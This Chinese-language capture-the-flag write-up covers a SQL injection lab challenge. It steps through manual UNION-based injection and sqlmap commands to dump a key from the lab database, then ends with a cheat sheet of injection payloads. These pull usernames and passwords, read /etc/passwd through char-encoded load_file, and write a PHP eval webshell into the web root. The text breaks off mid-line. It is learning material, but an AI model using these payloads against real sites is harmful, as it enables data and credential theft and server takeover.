这次主要体会sql手工注入。体验大概的固定套路。
地址:http://ctf5.shiyanbar.com/8/index.php?id=1
1.首先进入页面检验是否可以注入: 在链接后加入'(单引号),and 1=1,and 1=2,根据页面的返回情况确定是否可以注入。

2.然后开始爆字段的长度,用Order+数字的方式,一般从10开始,然后5,二分法这样,知道不报错为止。这里是Order by 2

3.接下来进行匹配字段: 用 and 1=1 union select 1,2,..,n 的方式,因为前一步我们知道了字段长度是2,所以这里select后面的n到2就可以。 
4.接下来爆字段的位置:用 and 1=2 union select 1,2,..,n 这里的n还是2

5.接下来利用联合查询以及sql语句的函数来查看数据库名称(database()),数据库版本(version())
数据库名称是: my_db
my_db
数据库版本是: 5.547版本
5.547版本
6.接下来进行爆库:首先取表名:and 1=2 union SELECT table_schema,table_name FROM information_schema.TABLES WHERE table_schema='my_db'

7.然后取列名(很显然thiskey才是我们想要的):and 1=2 union SELECT column_name,column_type FROM information_schema.COLUMNS WHERE table_name='thiskey' AND table_schema='my_db'

可以看到胜利就在眼前,我们要获得的就在这个text字段里面。
8.取字段内容:and 1=2 and 1=2 union SELECT 1,k0y FROM my_db.thiskey

搞定!
还有另一种简单懒惰的方法就是利用强大的sqlmap:
首先命令行 sqlmap-u http://ctf5.shiyanbar.com/8/index.php?id=1


这里会告诉我们存在一个id可以注入,我们就不需要再猜其他的了,然后会列出服务器数据库的一些属性,版本之类的。
之后用命令:sqlmap-u http://ctf5.shiyanbar.com/8/index.php?id=1 --dbs 会得到数据库的名称

所以我们接下来的目标就是my_db了
用命令:sqlmap-u http://ctf5.shiyanbar.com/8/index.php?id=1 -D my_db --tables 就可以获得my_db中的全部表(不加-D的话会获得全部的table)

接下来获取表thiskey中的列 用命令:sqlmap-u http://ctf5.shiyanbar.com/8/index.php?id=1 -D my_db -T thiskey --columns

最后获取k0y中的内容就可以了
用命令:sqlmap -u http://ctf5.shiyanbar.com/8/index.php?id=1 -T thiskey -C k0y --dump
就会自动暴力破解k0y的内容:
(得等一小会)
 搞定!
搞定!
最后附上sql手工注入的
'
and 1=1
and 1=2
Order by 数字
and 1=1 union select 1,2,..,n
and 1=2 union select 1,2,..,n
利用内置函数暴数据库信息
version()//数据库版本
database()//数据库名
user()//数据库权限名
不用猜解可用字段暴数据库信息(有些网站不适用):
and 1=2 union all select version()
and 1=2 union all select database()
and 1=2 union all select user()
操作系统信息:
and 1=2 union all select @@global.version_compile_os from mysql.user
数据库权限:
and ord(mid(user(),1,1))=114 返回正常说明为root
暴库 (mysql>5.0)
Mysql 5 以上有内置库 information_schema,存储着mysql的所有数据库和表结构信息
and 1=2 union select 1,2,3,SCHEMA_NAME,5,6,7,8,9,10 from information_schema.SCHEMATA limit 0,1
and 1=2 union select 1,2,3,TABLE_NAME,5,6,7,8,9,10 from information_schema.TABLES where TABLE_SCHEMA=数据库(十六进制) limit 0(开始的记录,0为第一个开始记录),1(显示1条记录)—
and 1=2 Union select 1,2,3,COLUMN_NAME,5,6,7,8,9,10 from information_schema.COLUMNS where TABLE_NAME=表名(十六进制)limit 0,1
and 1=2 Union select 1,2,3,用户名段,5,6,7,密码段,8,9 from 表名 limit 0,1
高级用法(一个可用字段显示两个数据内容):
Union select 1,2,3concat(用户名段,0x3c,密码段),5,6,7,8,9 from 表名 limit 0,1
直接写马(Root权限)
条件:1、知道站点物理路径
2、有足够大的权限(可以用select …. from mysql.user测试)
3、magic_quotes_gpc()=OFF
select ‘<?php eval_r($_POST[cmd])?>' into outfile ‘物理路径'
and 1=2 union all select 一句话HEX值 into outfile '路径'
2、replace(load_file(char(47,101,116,99,47,112,97,115,115,119,100)),char(60),char(
常用口令: